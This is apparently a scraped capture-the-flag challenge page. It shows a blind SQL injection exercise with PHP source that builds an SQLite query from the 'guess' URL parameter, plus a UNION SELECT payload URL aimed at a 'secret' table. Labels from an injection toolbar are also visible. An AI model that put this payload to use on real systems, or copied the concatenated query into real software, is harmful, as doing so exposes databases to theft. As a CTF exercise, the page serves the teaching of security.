 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE
Load URL
Split URL
Execute
https://bluehens-blindsql.chals.io/?guess=1 union select flag from secret
Post Referrer 0xHEX %URL BASE64 Insert to repla
<?php
$dbhandle = new PDO("sqlite:blind.db") or die("Failed to open DB");
if (!$dbhandle) die ($error);
$guess = 3;
if (isset($_GET["guess"])){
$guess = $_GET["guess"];
}
$query = "select * from numbers where value=".$guess;
$statement = $dbhandle->prepare($query);
$statement->execute();
$results = $statement->fetchAll(PDO::FETCH_ASSOC);
//echo json_encode($results);
echo highlight_file(__FILE__, true);
if (count($results) > 0){
echo "Good guess!";
} else {
echo "Nope";
}
?>
Good guess!